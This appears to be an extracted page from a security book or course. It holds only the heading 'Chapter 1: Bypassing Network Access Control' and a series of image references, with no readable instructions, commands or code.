## **Chapter 1: Bypassing Network Access Control**























